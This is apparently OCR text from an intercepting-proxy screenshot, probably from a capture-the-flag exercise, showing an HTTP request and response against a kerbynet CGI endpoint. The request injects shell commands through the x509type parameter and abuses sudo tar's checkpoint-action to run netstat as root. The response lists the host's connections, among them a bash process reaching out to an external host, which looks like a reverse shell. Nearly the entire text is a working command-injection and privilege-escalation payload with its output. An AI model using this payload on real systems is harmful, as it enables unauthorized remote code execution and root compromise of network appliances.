 Request
Pretty Raw Hex \n
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=
'%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='netstat%20-anop'%0A' HTTP/1.1
2 Host: 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 182
11
12 /tmp/shell_o32058 2>/tmp/kerbynet.err.32058
13 root 32066 0.0 0.0 2708 2048 ? S 06:03 0:00 tar -cf /dev/null /dev/null --checkpoint=1
--checkpoint-action=exec=ps aux
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 05:10:57 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 15707
9
10 Active Internet connections (servers and established)
11 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
12 tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN 10873/kadmind off (0.00/0/0)
13 tcp 0 0 192.168.142.142:53 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
14 tcp 0 0 192.168.250.254:53 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
15 tcp 0 0 61.139.2.100:53 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
16 tcp 0 0 192.168.141.142:53 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
17 tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
18 tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 8117/named off (0.00/0/0)
19 tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN 7985/slapd off (0.00/0/0)
20 tcp 0 1 61.139.2.100:56894 202.115.89.103:8080 SYN_SENT 10794/bash on (63.07/6/0)
21 tcp 0 0 127.0.0.1:389 127.0.0.1:58236 ESTABLISHED 7985/slapd keepalive (5861.73/0/0)
22 tcp 0 0 127.0.0.1:389 127.0.0.1:58230 ESTABLISHED 7985/slapd keepalive (5714.28/0/0)
23 tcp 0 0 127.0.0.1:58656 127.0.0.1:389 TIME_WAIT - timewait (6.68/0/0)
24 tcp 0 0 127.0.0.1:58224 127.0.0.1:389 ESTABLISHED 8117/named off (0.00/0/0)